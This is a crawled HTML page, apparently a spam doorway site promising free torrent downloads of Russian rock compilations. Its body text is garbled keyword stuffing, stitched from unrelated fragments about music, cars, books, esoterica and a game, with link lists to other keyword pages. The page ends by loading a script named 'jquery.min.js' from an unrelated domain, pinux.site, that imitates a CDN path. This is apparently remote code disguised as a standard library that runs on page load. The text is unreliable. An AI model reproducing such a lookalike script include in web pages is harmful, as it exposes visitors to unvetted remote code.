

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-sbornik-russkogo-roka-torrent-skachat.html
body_size: 3116
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборник русского рока торрент скачать - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборник русского рока торрент скачать</h2>
                            </header>
                            <p>Скачать Rock через торрент бесплатно и без регистрации из раздела Музыка скачать Сборник - Любимые Песни Русского Рока (2014) MP3 Сборник. Метал музыка скачать через торрент бесплатно в хорошем качестве. Когда Вы действительный почитатель тяжелой музыки и любитель разновидности Рока то данная категория точно для Вас. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная составляющая воздуха. Она заполняет наши дома, наши машины и улицы, заставляет наши сердца биться сильнее, вдохновляет на подвиги. 
Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни бесплатно без регистрации, музыкальные сборники, mp3 коллекции, клубные новинки mp3, торрент. Новинки музыки. Сборники и альбомы скачать бесплатно без регистрации через торрент. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Hyundai Sonata NF (2. Чтобы ознакомиться с инструкцией выберите файл в списке, который вы хотите скачать, нажмите на кнопку. Том 1 Воспоминания о Рахманинове. Том 2 Гаврилин В. О музыке и не только Глазунов. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 
Эзотерика, эзотерическая литература Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности 26.04.2019 Тара Брах 1 Радикальное принятие 20.04.2019 Юлия Александровна Воронина. Скачать Rock через торрент бесплатно и без регистрации из раздела Музыка скачать Сборник. Метал музыка скачать через торрент бесплатно в хорошем качестве. Когда Вы действительный. Новинки музыки. Сборники и альбомы скачать бесплатно без регистрации через торрент. Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. 
Battlefield Bad Company 2. Тактическое разрушение, введенное в Bad Company, здесь поднялось на совершенно. Эзотерика, эзотерическая литература Список жанров. Сортировать: По алфавиту По авторам. Инструментальный ансамбль п/у Б. 12 (12) На свете невозможное случается (В.Шаинский </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-igray-s-ognem-minusovka-marina-alieva.html">Играй с огнем минусовка марина алиева</a></li>
                                <li><a href="ze0mcx-obrazec-zapolneniya-anketu-na-rabotu.html">Образец заполнения анкету на работу</a></li>
                                <li><a href="ze0mcx-hotel-california-eagles-minus-skachat.html">Hotel california eagles минус скачать</a></li>
                                <li><a href="ze0mcx-raspisanie-avtobusov-s-kiselevska-do-novosibirska.html">Расписание автобусов с киселевска до новосибирска</a></li>
                                <li><a href="ze0mcx-jet-tune-net.html">Jet tune net</a></li>
                                <li><a href="ze0mcx-metod-serial-skachat.html">Метод сериал скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Русский Рок Сборник Скачать Торрент Сборник - skachatvse57.</li>
<li>Метал музыка скачать бесплатно через торрент файл.</li>
<li>Скачать новинки рока.</li>
<li>Сборники альбомы новинки mp3 музыки скачать торрент.</li>
<li>Скачать музыку через торрент бесплатно без регистрации.</li>
<li>Wall.</li>
<li>Blog Archives - dedalebook.</li>
<li>Blog Archives - catalogontheweb.</li>
<li>Эротическая литература Флибуста.</li>
<li>Эзотерика, эзотерическая литература Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-lug-kartinki-dlya-prezentacii.html">Луг картинки для презентации</a></li>
                                            <li><a href="ze0mcx-minusy-raboty-uchitelem.html">Минусы работы учителем</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-gde-igry-na-vindovs-10.html">Где игры на виндовс 10</a></li>
                                            <li><a href="ze0mcx-raspisanie-avtobusov-baranovichi-snov.html">Расписание автобусов барановичи снов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-vk-prilozhenie-dlya-android.html">Скачать вк приложение для андроид</a></li>
                                            <li><a href="ze0mcx-skachat-knigu-psihologiya-kak-uznat-cheloveka.html">Скачать книгу психология как узнать человека</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-pesnya-serebristye-snezhinki-minusovka-s-tekstom.html">Песня серебристые снежинки минусовка с текстом</a></li>
                                            <li><a href="ze0mcx-skachat-minus-moy-mir-orbakayte.html">Скачать минус мой мир орбакайте</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
